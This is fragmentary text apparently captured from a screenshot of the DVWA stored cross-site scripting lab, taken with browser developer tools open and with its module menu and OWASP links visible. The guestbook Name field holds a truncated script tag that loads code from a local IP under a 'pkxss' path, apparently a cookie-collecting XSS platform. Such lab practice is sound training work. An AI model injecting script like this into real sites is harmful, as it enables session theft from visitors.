 textarea 348.4 × 51.6
Background #FFFFFF
Padding 2px
ACCESSIBILITY
Name
Role textbox
Keyboard-focusable
Vulnerabili ross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Name *
<script src="http://192.168.59.150/pikachu/pkxss/
Message *
Sign Guestbook Clear Guestbook
3
More Information
https://owasp.org/www-community/attacks/xss
https://owasp.org/www-community/xss-filter-evasion-cheatsheet
https://en.wikipedia.org/wiki/Cross-site_scripting
2 1
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar
<table width="550" border="0" cellpadding="2" cellspacing="1">
<tbody>
<tr>…</tr>
<tr>
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" cols="50" rows="3" maxlength="50"></textarea> == $0
</td>
</tr>
4
样式 计算样式 布
过滤
element.style {
}
input, textarea, sel
font: 100% arial
vertical-align: m
}